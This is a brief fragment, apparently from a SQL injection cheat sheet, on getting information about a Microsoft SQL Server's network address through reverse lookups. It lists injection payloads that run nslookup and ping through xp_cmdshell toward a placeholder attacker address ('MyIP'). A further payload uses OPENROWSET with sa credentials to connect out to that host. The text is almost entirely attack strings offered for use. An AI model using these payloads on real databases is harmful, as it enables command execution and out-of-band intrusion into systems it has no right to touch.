 Gathering IP information through reverse lookups Reverse DNS '; exec master..xp_cmdshell 'nslookup  a.com MyIP ' -- Reverse Pings '; exec master..xp_cmdshell 'ping  MyIP ' -- OPENROWSET '; select * from OPENROWSET( 'SQLoledb', 'uid= sa ; pwd= Pass123 ; Network=DBMSSOCN; Address= MyIP , 80 ;',  'select * from table') 